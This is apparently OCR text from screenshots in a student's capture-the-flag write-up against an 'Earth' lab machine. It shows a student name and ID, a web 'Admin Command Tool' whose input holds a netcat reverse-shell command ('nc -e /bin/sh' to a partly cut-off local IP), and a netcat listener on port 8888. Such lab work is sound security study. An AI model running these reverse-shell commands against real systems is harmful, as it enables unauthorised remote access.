 (kali㉿kali)-[~/Desktop]
$ echo Atharva Velani 20411611
Atharva Velani 20411611
Earth Secure Messaging Admin - Mozilla Firefox
Test Page for the HTTP Serv
Earth Secure Messaging Adm
terratest.earth.local/testdat
earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
nc -e /bin/sh 192.168
Run command
Command output:
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# nc -lvnp 8888
listening on [any] 8888 ...